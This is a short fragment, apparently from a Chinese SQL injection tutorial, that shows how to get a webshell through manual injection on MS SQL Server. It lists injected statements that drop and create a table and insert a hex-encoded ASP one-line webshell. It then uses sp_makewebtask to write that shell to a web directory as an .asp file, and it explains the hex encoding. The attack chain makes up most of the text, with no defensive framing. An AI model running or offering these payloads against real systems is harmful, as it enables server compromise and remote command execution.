 （2）差异备份
';drop table cmd--
';create table cmd (a image)--
';insert into cmd(a) values(0x273C25657865637574652072657175657374285E22335E2229253E27)--
';execute sp_makewebtask @outputfile='D:www1.asp','@query='select a from cmd'--
0x273C25657865637574652072657175657374285E22335E2229253E27是
'<%execute request(^"3^")%>' 的十六进制，可以使用notepad工具进行转换。
8.手工注入获取webshell